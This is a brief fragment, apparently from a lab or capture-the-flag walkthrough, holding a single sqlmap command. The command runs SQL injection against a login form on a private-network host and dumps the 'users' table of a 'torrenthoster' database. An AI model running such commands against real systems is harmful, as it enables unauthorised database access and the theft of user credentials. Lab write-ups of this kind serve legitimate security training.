 sqlmap -u http://10.10.10.6/torrent/login.php — data=”password=test&username=test” — method POST -D torrenthoster -T users --dump all